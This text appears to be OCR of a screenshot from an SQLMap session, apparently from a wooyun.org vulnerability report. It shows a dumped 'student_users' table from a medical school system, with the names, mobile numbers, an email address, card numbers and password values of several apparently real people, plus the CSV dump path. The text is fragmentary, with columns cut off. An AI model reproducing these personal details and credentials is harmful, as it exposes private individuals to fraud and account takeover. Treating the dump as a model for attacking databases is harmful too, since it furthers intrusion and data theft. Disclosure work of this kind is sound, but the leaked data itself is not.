 管理员: SQLMap
| tel | sex | email | utime | ctime | cname | hos_no | status | school | mobile | card_no | password | hospi
LL | <blank> | 0 | <blank> | NULL | NULL | 曾小燕 | NULL | 1 | <blank> | 13682699882 | 1907440039 | 287255 | NU
LL | 83186097 | 0 | <blank> | NULL | NULL | 张晓燕 | NULL | 1 | <blank> | 13662636834 | 1906950283 | 104928 | NU
LL | <blank> | 0 | <blank> | NULL | NULL | 吕元红 | 7 | 1 | <blank> | <blank> | 1900320026 | 062085 | NU
LL | <blank> | 1 | <blank> | NULL | NULL | 江政敏 | NULL | 1 | <blank> | <blank> | 1902370023 | 220676 | NU
LL | <blank> | 0 | 391396149@qq.com | NULL | NULL | 刘东敏 | NULL | 1 | 广东医学院 | 13715078246 | 1901550471 | 094526
LL | 81718658 | 0 | <blank> | NULL | NULL | 陈佩珊 | NULL | 1 | <blank> | 13530059654 | 1901750110 | 030244 | NU
5 | <blank> | 0 | <blank> | NULL | NULL | 刘彩云 | NULL | 1 | <blank> | <blank> | 1901930053 | 134948 | NU
ob.com\dump\smecwx\student_users-5e7b56cd.csv'
www.wooyun.org